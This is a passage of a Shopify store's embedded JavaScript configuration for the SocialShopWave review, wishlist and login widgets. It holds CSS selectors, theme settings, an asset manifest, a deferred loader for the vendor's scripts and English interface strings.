{margin-top: 0.25rem;}"},{"itemSelector":"","selector":"#shopify-section-product .site-box-content .product-vendor","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 35px;}"},{"itemSelector":"","selector":"#shopify-section-product-template #product-content .section-title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".template-product #shopify-section-product-template #ProductSection .grid-item h1[itemprop=\"name\"]","position":"afterend","customCSS":""},{"itemSelector":"","selector":".template-product #shopify-section-template--product #product-box .product-description-main-wrapper .product-description-header","position":"afterend","customCSS":"#ssw-avg-rate-profile-html {margin-bottom: 10px;}"},{"itemSelector":"","selector":".template-product .product-page--main-content .product-page--title-n-vendor .product-page--title","position":"afterend","customCSS":""}],"wishlistFaveButton":[{"itemSelector":"","selector":"#AddToCart-product-template","position":"afterend","customCSS":""},{"itemSelector":"","selector":".shopify-product-form .product-dynamic-checkout","position":"beforebegin","customCSS":""},{"itemSelector":"","selector":".product-section form.product-single__form .payment-buttons button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 35px;"},{"itemSelector":"","selector":"#PageContainer #shopify-section-product-template .product-single__meta form.product-single__form .payment-buttons button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0px;"},{"itemSelector":"","selector":".product-details-wrapper form#AddToCartForm .paymentButtonsWrapper","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 50%; max-width: 300px} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;} @media screen and (max-width: 480px) {.ssw-fave-btn.ssw-faveappbtn {width: 100%; max-width: 300px;}} @media screen and (min-width: 767px) {.ssw-fave-btn.ssw-faveappbtn {width: 100%; max-width: 300px;}} @media screen and (min-width: 1200px) {.ssw-fave-btn.ssw-faveappbtn {width: 50%;}}"},{"itemSelector":"","selector":"#add-to-cart-product form.shopify-product-form .cart-functions button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin: 26px 12px 0; width: 100%;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":"#shopify-section-product-template form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 15px; margin-bottom: 15px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":".product__form-container form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":".product__content.product__content--template form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":".product-single form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 15px;} .ssw-fave-btn.ssw-faveappbtn {width: 50%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;} @media screen and (max-width: 989px){ .ssw-fave-btn.ssw-faveappbtn { width: 100%;}}"},{"itemSelector":"","selector":"form.product-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;} @media screen and (max-width: 768px){ .ssw-fave-btn.ssw-faveappbtn { width: 100%;}}"},{"itemSelector":"","selector":".product-form__item button.btn.product-form__cart-submit","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":"form.product_form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;}"},{"itemSelector":"","selector":"form.product-form--wide button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 50%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;} @media screen and (max-width: 768px){ .ssw-fave-btn.ssw-faveappbtn { width: 100%;}}"},{"itemSelector":"","selector":"form.addToCartForm .payment-buttons button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%;} @media screen and (min-width: 769px){ #widget-fave-html {margin-top: 13px;}}"},{"itemSelector":"","selector":".product__details form.product__form--add-to-cart button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".Product__Info form.ProductForm button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 20px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".Product__Info form.ProductForm button.ProductForm__AddToCart","position":"afterend","customCSS":"#widget-fave-html {margin-top: 20px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".product-single .product-single__box form.product-single__form button.product-single__add-btn","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 12px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0px;}"},{"itemSelector":"","selector":".product-main form button.product-form--atc-button","position":"afterend","customCSS":"#widget-fave-html {font-size: 1.1rem; margin-top: 12px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 3px;}"},{"itemSelector":"","selector":".box__product-content form.shopify-product-form .cart-functions","position":"beforeend","customCSS":"#widget-fave-html {font-size: 1.1rem; margin-top: 12px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 3px;}"},{"itemSelector":"","selector":"#product-content form.product_form .product-add","position":"afterend","customCSS":"#widget-fave-html {margin-bottom: 15px;} .ssw-fave-btn.ssw-faveappbtn {width: 280px;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;} @media screen and (max-width: 740px) {.ssw-fave-btn.ssw-faveappbtn {width: 100%;}}"},{"itemSelector":"","selector":"#product-box form#add-to-cart-form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":".product-section form.product-single__form button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0;}"},{"itemSelector":"","selector":".product-page--main-content form.shopify-product-form .add-to-cart button[name=\"add\"]","position":"afterend","customCSS":"#widget-fave-html {margin-top: 10px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;}"},{"itemSelector":"","selector":".product-template form.shopify-product-form #CartButtons-product-template","position":"beforeend","customCSS":"#widget-fave-html {padding-left: 10px; margin-top: 2px; width: 50%;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;} @media screen and (max-width: 600px) {#widget-fave-html {width: 100%;margin-top: 10px;}}"},{"itemSelector":"","selector":".product-block-list__item form.product-form .product-form__payment-container","position":"afterend","customCSS":"#widget-fave-html {margin-top: 18px; width: calc(50% - 9px);} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;} @media screen and (max-width: 640px) {#widget-fave-html {width: 100%; margin-top: 16px;}}"},{"itemSelector":"","selector":"#shopify-section-page-product .product-form form.shopify-product-form .payment-buttons-container","position":"afterend","customCSS":"#widget-fave-html {margin-top: 12px; width: 100%;} .ssw-fave-btn.ssw-faveappbtn {max-width: 280px; width: 50%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 2px;} @media screen and (max-width: 640px) {#widget-fave-html {width: 100%; margin-top: 16px;}}"},{"itemSelector":"","selector":"#AddToCartForm--product-template .product-single__add-to-cart","position":"beforeend","customCSS":"#widget-fave-html {width: 49%; margin-top: -25px;} .ssw-fave-btn.ssw-faveappbtn {width: 100%;} #widget-fave-html .ssw-fave-btn-content {width: 100%; border-radius: 0px;} @media screen and (max-width: 1024px) {#widget-fave-html {width: calc(100% - 10px); margin-top: -24px;}}"}],"wishlistIcon":[{"itemSelector":"li.aikon-product","selector":"a.aikon-view-link","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-recommendations .grid__item.grid-product","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".carousel-container .slider-wrapper .product","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".ws-card_image_container","position":"beforebegin","customCSS":""},{"itemSelector":"","selector":".spf-product-card__inner","position":"afterbegin","customCSS":".spf-product-card__inner .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".product-grid-item","position":"beforebegin","customCSS":""},{"itemSelector":"","selector":".product.grid__item","position":"afterbegin","customCSS":""},{"itemSelector":".products \u003e .thumbnail","selector":"self","position":"afterbegin","customCSS":".products \u003e .thumbnail .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".product-list-item","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".grid-product__image-wrapper","position":"afterbegin","customCSS":".grid-product__image-wrapper .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".grid-view-item","position":"afterbegin","customCSS":".wow .grid-view-item .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".product-item__link-wrapper","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-item__image-wrapper","position":"afterbegin","customCSS":".product-item__image-wrapper .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".grid-link","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".card__wrapper","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-card","position":"afterbegin","customCSS":".product-card .ssw-faveiticon { top: 5px; right: 5px; }"},{"itemSelector":"","selector":".site-box-content \u003e .product-item","position":"afterbegin","customCSS":".site-box-content \u003e .product-item .ssw-faveiticon { z-index: 10; top: 5px; right: 5px; }"},{"itemSelector":"","selector":".ProductItem__Wrapper","position":"afterbegin","customCSS":".ProductItem__Wrapper .ssw-faveiticon { top: 5px; right: 10px; }"},{"itemSelector":"","selector":".product-block","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".grid-product__content","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product_card","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product--root","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product \u003e .product-top","position":"afterbegin","customCSS":""},{"itemSelector":".productitem","selector":".productitem--image","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-loop .ci","position":"afterbegin","customCSS":".product-loop .ci .ssw-faveiticon { top: 10px; left: 5px; }"},{"itemSelector":"","selector":".indiv-product","position":"afterbegin","customCSS":".indiv-product .ssw-faveiticon { top: 5px; right: 10px; }"},{"itemSelector":"","selector":".bc-sf-filter-product-item-inner","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":"#snize-search-results-grid-mode .snize-product","position":"afterbegin","customCSS":"#snize-search-results-grid-mode .snize-product .ssw-faveiticon { top: 0; left: 0; }"}],"reviewAvgListing":[{"itemSelector":"ul.aikon-search-results-content li.aikon-product","selector":"span.aikon-overhidden span.aikon-title","position":"afterend","customCSS":""},{"itemSelector":".ws-box-wrapper .ws-card__header","selector":".ws-card__title","position":"afterend","customCSS":""},{"itemSelector":".products \u003e .thumbnail","selector":".products \u003e .thumbnail .info .title","position":"afterend","customCSS":""},{"itemSelector":".spf-product-card .spf-product-card__title","selector":"a","position":"afterend","customCSS":""},{"itemSelector":".grid-product__content .grid-product__link","selector":".grid-product__title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".product-list-item .product-list-item-details .product-list-item-title","position":"afterend","customCSS":"@media all and (min-width: 1020px) { .ssw-widget-avg-rate-listing {position: relative !important; top: 17px !important; } } .ssw-widget-avg-rate-listing { margin-top: 5px !important; } .product-list-item-price { margin-top: 0px !important; }"},{"itemSelector":".grid__item .grid-link","selector":".grid-link__title","position":"afterend","customCSS":""},{"itemSelector":".grid__item.grid-product","selector":".grid-product__meta","position":"beforeend","customCSS":""},{"itemSelector":".grid__item .grid-view-item.product-card","selector":".grid-view-item__title.product-card__title","position":"afterend","customCSS":""},{"itemSelector":".grid__item .product-card","selector":".product-card__info .product-card__name","position":"afterend","customCSS":""},{"itemSelector":".product.grid__item","selector":".product__title.product__title--card","position":"beforeend","customCSS":""},{"itemSelector":".product-card.product-card--list","selector":".product-card__link .product-card__title-wrapper","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: 10px;}"},{"itemSelector":".grid.grid__item .card__wrapper","selector":".card__info .card__name","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-bottom: 5px;}"},{"itemSelector":".product-item__link-wrapper .product-item__link","selector":".product-item__meta .product-item__title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin: 0 15px;}"},{"itemSelector":".grid-item .product-grid-item","selector":".product-item--price","position":"beforebegin","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin-top: -10px;}"},{"itemSelector":".ProductItem .ProductItem__Wrapper","selector":".ProductItem__Info .ProductItem__Title","position":"afterend","customCSS":""},{"itemSelector":".product-block__link","selector":".product-block__title","position":"afterend","customCSS":""},{"itemSelector":".grid__item.grid-product","selector":".product-block__title","position":"afterend","customCSS":""},{"itemSelector":".product-item","selector":".product-item__info .product-item__title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: -10px;}"},{"itemSelector":".product .product-grid-item--center","selector":".product-title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".grid-view-item--desc-wrapper .product-grid--title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: 5px;}"},{"itemSelector":"","selector":".product--root .product--details a:nth-child(1)","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin-bottom: 6px;}"},{"itemSelector":".product \u003e .product-link","selector":".product__details .product__title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".productitem .productitem--info .productitem--title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin-top: 5px;}"},{"itemSelector":"","selector":".product-details \u003e a","position":"afterend","customCSS":""},{"itemSelector":".indiv-product \u003e .hp-title","selector":"a \u003e .indiv-product-title-text","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: 4px;}"},{"itemSelector":".site-box-content \u003e .product-item","selector":".caption div h3","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {position: relative;margin-top: 8px;opacity: 0;} .site-box-content \u003e .product-item:hover .caption div .ssw-widget-avg-rate-listing.ssw-stars {opacity: 1;} @media all and (max-width: 1024px) {.ssw-widget-avg-rate-listing.ssw-stars {opacity: 1;}}"},{"itemSelector":"#snize-search-results-grid-mode .snize-product","selector":".snize-item .snize-overhidden .snize-title","position":"afterend","customCSS":".snize-product .ssw-widget-avg-rate-listing {text-align: center; margin-bottom: 8px;}"}],"review":[{"itemSelector":"","selector":".section.product_section","position":"beforeend","customCSS":""},{"itemSelector":"","selector":".product-wrap","position":"afterend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product-testimonials","position":"beforeend","customCSS":""},{"itemSelector":"","selector":".product-single","position":"afterend","customCSS":"#ssw-widget-recommends-html {  margin-top: 20px;}"},{"itemSelector":"","selector":".single-product .product-reviews","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product","position":"beforeend","customCSS":"#ssw-simple-add-review-form input[type=\"submit\"] {  height: auto;  line-height: normal;  vertical-align: middle;  padding: 12px 20px;}#ssw-simple-add-review-form input[type=\"submit\"] + .ssw-or,#ssw-simple-add-review-form .ssw-or + .add_recommend {  display: inline-block;    vertical-align: middle;}.review-wrapp-btn .btn,.review-wrapp-btn .ssw-add-recommend a.btn:hover, .review-wrapp-btn .ssw-ask-question-link.btn.button {    height: auto;    line-height: normal;    padding: 12px 20px;}"},{"itemSelector":"","selector":".product__content","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product-template","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-static-product","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-template--product","position":"beforeend","customCSS":""}]} ;
            
            
            sswApp.integrationWidgetWrappers =  {"pageWidth":"\u003cdiv class=\"page-width\"\u003e{{widgetHtml}}\u003c\/div\u003e","Container":"\u003cdiv class=\"Container\"\u003e{{widgetHtml}}\u003c\/div\u003e","container":"\u003cdiv class=\"container\"\u003e{{widgetHtml}}\u003c\/div\u003e","cardSection":"\u003cdiv class=\"container\"\u003e\u003cdiv class=\"card\"\u003e\u003cdiv class=\"card__section\"\u003e{{widgetHtml}}\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","row":"\u003cdiv class=\"row\"\u003e{{widgetHtml}}\u003c\/div\u003e"} ;
            
            
            sswApp.integrationThemeWrappers =  {"Express":{"socialshopwave-widget-recommends":"pageWidth"},"Prestige":{"socialshopwave-widget-recommends":"Container"},"Impulse":{"socialshopwave-widget-recommends":"pageWidth"},"Warehouse":{"socialshopwave-widget-recommends":"cardSection"},"Streamline":{"socialshopwave-widget-recommends":"pageWidth"},"Motion":{"socialshopwave-widget-recommends":"pageWidth"},"Blockshop":{"socialshopwave-widget-recommends":"row"},"Venue":{"socialshopwave-widget-recommends":"container"},"Icon":{"socialshopwave-widget-recommends":"row"}} ;
            
            
            sswApp.integrationDynamicSelectors =  ["#gf-products",".snize-search-results-content","#CollectionAjaxResult","#bc-sf-filter-products","#shopify-section-collection-template .collection__dynamic-part",".boost-pfs-filter-products",".evm-recommended-products",".evm-also-bought",".evm-related-product",".recently-viewed",".evm-featured-collections-product",".evm-new-arrivals-product",".evm-most-popular-products",".aikon-search-results-main-content"] ;
            
            
            
            
            sswApp.metafield_settings = {"discount_sign_up_enabled":null,"discount_login":null,"discount_login_title":null,"discount_login_description":null,"discount_sign_up":null,"discount_sign_up_title":null,"discount_sign_up_description":null,"social_button_view":"icon","discount_login_enabled":null,"autoshow_login":null,"autoshow_login_delay":null,"facebook_login":0,"twitter_login":0,"gplus_login":1,"yahoo_login":0,"tumblr_login":0,"instagram_login":null,"amazon_login":0,"line_login":0,"auto_integrate_login":null,"reviews_widget_enabled":0,"reviews_tab_position":"left","reviews_widget_show":1,"product_review_only_for_buyer":0,"admin_repeat_review":0,"community_toolbar":1,"community_logo_type":"text","community_logo_text":null,"community_logo_url":"","community_mobile":0,"our_facebook_app":1,"login_facebook_app_id":null,"our_gplus_app":1,"login_gplus_client_id":null,"wishlist_toolbar":1,"wishlist_tab_visibility":"always","wishlist_tab_position":"left","wishlist_users_only":"","show_save_modal":1,"wishlist_on_product":null,"wishlist_on_header":0,"auto_integration_enabled":1,"fave_with_variant":1,"fave_multiple_variant":0,"cart_count_id":"#cart-count","cart_total_id":"#cart-total","go_to_cart":0,"shop_amount":null,"points_name":null,"reward_setting_points_name":"points","accept_marketing_show_modal":1,"force_accepts_marketing":0,"add_our_form_tag":0,"our_form_tag":"gw_form","reward_allow_multiple_selection_for_buyproductx":0,"reward_tab_position":"right","reward_tab_desktop_enable":1,"reward_tab_mobile_enable":1,"wishlist_tab_mobile_enable":null,"reviews_tab_mobile_enable":null,"wishlist_share_fb":1,"wishlist_share_tw":1,"wishlist_share_whatsapp":1,"wishlist_share_email":1,"wishlist_share_pinterest":1,"wishlist_share_enabled":1};
            

            
            
            
            var sswPublishedLocales = {};
            
            sswPublishedLocales["en"] = {
                endonym_name: "English",
                iso_code: "en",
                name: "English",
                root_url: "/",
                primary: true
            };
            
            
            

            // export global variables
            window.sswRun = sswRun;
            window.sswApp = sswApp;
            window.sswPublishedLocales = sswPublishedLocales || {};
            window.sswLangs = sswLangs;
            window.HE_DOMAIN = HE_DOMAIN;
            window.GW_IS_DEV = GW_IS_DEV;
            window.currency_format = "${{amount}}";
            window.shop_name = "The Phoenix";
            window.colorSettings = "1";
            window.sswProxyUrl = "\/apps\/ssw";
            window.gwAccountsEnabled = true;
            window.gwInstalled = true;
            // manifest
            window.GW_ASSETS_BASE_URL = window.GW_IS_DEV ? HE_DOMAIN + '/public/assets/build/' : "https://static.socialshopwave.com/ssw-assets/";
            window.GW_ASSETS_MANIFEST = {};
            
            window.GW_ASSETS_MANIFEST =  {"core.critical.css":"core-215011c021.critical.css","core.critical.js":"core-88c93a2a39.critical.js","core.library.js":"core-4485bb0ccb.library.js","core.product_link.js":"core-ce91c52f39.product_link.js","instagram.gallery.css":"instagram-057c4f1aac.gallery.css","instagram.gallery.js":"instagram-5e0f12bfc5.gallery.js","instagram.modal.css":"instagram-dec1f97a32.modal.css","instagram.modal.js":"instagram-85f790989d.modal.js","instagram.slider.lib.js":"instagram-f4b686196a.slider.lib.js","lib.datepicker.css":"lib-6fc1108037.datepicker.css","lib.datepicker.js":"lib-9c5a702486.datepicker.js","lib.dropdown.css":"lib-52591346ba.dropdown.css","lib.dropdown.js":"lib-21b24ea07f.dropdown.js","lib.gw-carousel.js":"lib-dc8ddeb429.gw-carousel.js","lib.gw-masonry.js":"lib-db3dfd2364.gw-masonry.js","lib.modal.css":"lib-f911819b22.modal.css","lib.modal.js":"lib-be8de15409.modal.js","lib.photoswipe.js":"lib-5b38071dcb.photoswipe.js","lib.popover.js":"lib-858d4bc667.popover.js","lib.validate.js":"lib-4c4115500f.validate.js","login.critical.css":"login-f71507df27.critical.css","login.critical.js":"login-2e24e9c01f.critical.js","login.main.css":"login-f1dffdce92.main.css","login.main.js":"login-28c132fba1.main.js","question.critical.js":"question-3fd9ae5a96.critical.js","question.main.css":"question-6f971ec8e7.main.css","review.critical.css":"review-5f10acf3ec.critical.css","review.critical.js":"review-d41d8cd98f.critical.js","review.main.css":"review-a6cc845f19.main.css","review.main.js":"review-2c755e07a6.main.js","review.popup.critical.js":"review-f93131e525.popup.critical.js","review.popup.main.js":"review-b5977250af.popup.main.js","review.widget.critical.js":"review-9627295967.widget.critical.js","review.widget.main.js":"review-125616d87d.widget.main.js","reward.critical.js":"reward-aaf50ea6c7.critical.js","reward.main.css":"reward-fa028be264.main.css","reward.main.js":"reward-9da81cb35e.main.js","reward.notification.css":"reward-ee53c45bad.notification.css","reward.notification.js":"reward-89905432b0.notification.js","reward.tab.caption.css":"reward-04ff42d153.tab.caption.css","ssw-fontello.woff":"ssw-fontello-b60fd7c8c9.woff","wishlist.common.js":"wishlist-ccbdef9011.common.js","wishlist.critical.css":"wishlist-17c222696e.critical.css","wishlist.critical.js":"wishlist-01e97e5ff7.critical.js","wishlist.main.css":"wishlist-7c041f0cd1.main.css","wishlist.main.js":"wishlist-125e53b227.main.js"} ;
            
        })();

        (function () {
            var loadScriptsCalled = false;
            var loadDelay = typeof sswLoadScriptsDelay !== 'undefined' ? sswLoadScriptsDelay : 2000;
            const LOAD_SCRIPTS_EVENTS = ["scroll", "mousemove", "touchstart", "load"];
            function loadScript(url) {
                if (window.GW_IS_DEV) {
                    url += '?shop=https://www.thephoenixdc.com&t=' + new Date().getTime();
                    if (localStorage.getItem('ssw_custom_project')) {
                        url += '&ssw_custom_project=' + localStorage.getItem('ssw_custom_project');
                    }
                }
                var script = document.createElement('script');
                script.src = url;
                script.defer = true;
                document.body.appendChild(script);
            }
            function loadScripts() {
                if (!loadScriptsCalled) {
                    loadScriptsCalled = true;
                    var isBot = /bot|googlebot|Mediapartners-Google|crawler|spider|robot|crawling|PhantomJS/i.test(navigator.userAgent);
                    if (!isBot) {
                        // Load critical js
                        var criticalJsName  = window.GW_IS_DEV ? 'core.critical.js' : window.GW_ASSETS_MANIFEST['core.critical.js'];
                        var criticalJsUrl = window.GW_ASSETS_BASE_URL + criticalJsName;
                        loadScript(criticalJsUrl);

                        // Load auto integration script
                        
                        var aiScriptUrl = window.GW_IS_DEV ? HE_DOMAIN + '/public/assets/ai.js' : 'https://static.socialshopwave.com/ai/ai.min.js';
                        loadScript(aiScriptUrl);
                        
                    }
                }
            }

            function onUserInteractive(event) {
                var timeout = event.type == "load" ? loadDelay : 0;
                setTimeout(function () {
                    loadScripts();
                    unbindWindowEvents();
                }, timeout);
            }

            function bindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.addEventListener(eventName, onUserInteractive, false);
                });
            }

            function unbindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.removeEventListener(eventName, onUserInteractive, false);
                });
            }

            bindWindowEvents();
        })();

        window.isGwHelperLoaded = true;
    }

    

    
    
        
        
            sswLangs.data = {"email_notifications":"Email Notifications","save_changes":"Save Changes","any_price":"Any Price","no_results_were_found":"No results were found","sign_up":"Sign up","email_address":"Email address","password":"Password","forgot_password":"Forgot password?","no_account":"No account?","your_email":"Your email","your_name":"Type your name","please_type_name":"Please type your name.","log_in_to_account":"Log in to your account","create_your_account":"Create your account","create_account":"Create Account","enter_your_email":"Enter your email","enter_your_password":"Enter your password","enter_your_first_name":"Enter your first name","enter_your_last_name":"Enter your last name","accept_terms_and_conditions":"Accept Terms and Conditions","accept_terms_html":"I read and agree with <span class=\"terms-span\">Terms of Service</span>  <a href=\"javascript: void(0)\" class=\"terms-link ssw-hide\" target=\"_blank\">Terms of Service</a>","accept_marketing":"Subscribe for Newsletter","accept_marketing_by_email":"Subscribe to receive marketing materials via Email","accept_marketing_by_sms":"Subscribe to receive marketing materials via SMS","already_have_an_account":"Already have an account?","already_registered_to_social_service":"You already have an account registered to \"{{ email }}\". This is the first time you're logging in via {{ service_name }}. Please type your password below:","already_registered_to_social_service2":"You already have an account registered to \"{{ email }}\". This is the first time you're logging in using your social account. Please type your password.","already_registered_and_sent_invite_message":"Please check your e-mail, account activation message has already been sent here - `{{ email }}`","this_email_is_already_used":"Already have an account? Please login to bind your account to your customer account.","incorrect_data":"Incorrect data","tumblr_user_not_found":"Tumblr user not found","not_created_customer_on_shopify":"Not created customer on Shopify","problem_on_create_user":"Problem on create user","not_able_to_log_in_you_socially":"Right now we're not able to log you in socially. Please type your email and password in the form below to log in.","invalid_login_credentials":"Invalid log in credentials.","email_is_already_associated":"This email address is already associated with an account. If this account is yours, you can reset your password.","tell_about_yourself":"Tell us about yourself.","edit_profile":"Edit Profile","only_confirmed_followers_have_access_to_profile":"Only confirmed followers have access to {{ user_name }} profile. Click the \"Follow\" button to send a follow request.","there_is_no_like_this_user":"The user was not found","personal_information":"Personal Information","social_accounts":"Social Accounts","notifications":"Notifications","edit_notifications":"Edit Notifications","your_changes_have_been_saved":"Your changes have been saved","error_when_trying_save_changes_please_try_again":"Error when trying save changes, please try again","first_name":"First Name","last_name":"Last Name","about_me":"About Me","set_name":"Set Social Name","picture":"Picture","select_image":"Select image","change":"Change","remove":"Remove","date_of_birth":"Date of Birth","gender":"Gender","male":"Male","female":"Female","unspecified":"Unspecified","profile_address":"Profile Address","privacy":"Privacy","privacy_desc":"Manage who can see your profile and activity","everyone":"Everyone","only_those_you_approve":"Only those you approve","valid_until_coupon":"Valid until {{ discount_date }}","drop_to_add":"Drop to add","checkout":"Checkout","unavailable":"Unavailable","you_are_connected_as":"You are connected as {{ first_name }} {{ last_name }}","let_us_know_what_you_think":"Let us know what you think","upload":"Upload","add_photos":"Add photos","uploading":"Uploading...","thank_for_the_photo":"Thank you for the photo!","hate_it":"Hate it","dislike_it":"Dislike it","neutral":"Neutral","like_it":"Like it","love_it":"Love it","share":"Share","share_button":"Post review","sharing":"Posting...","ask_your_friends":"Ask Advice","thanks_for_purchase_and_show_discount":"Thank you! Please use this coupon code in your next purchase","sold_out":"Sold Out","view_profile":"View Profile","profile_of_user":"Profile of {{ username }}","visit_shop":"Visit Shop","disconnect":"Disconnect","no_title":"No title","previous":"Previous","next":"Next","prev":"Prev","just_not_authorized":"You are not authorized. Please <a href=\"#\" class=\"customer_login_link\">Log in</a>  to view this page.","to_continue":"to 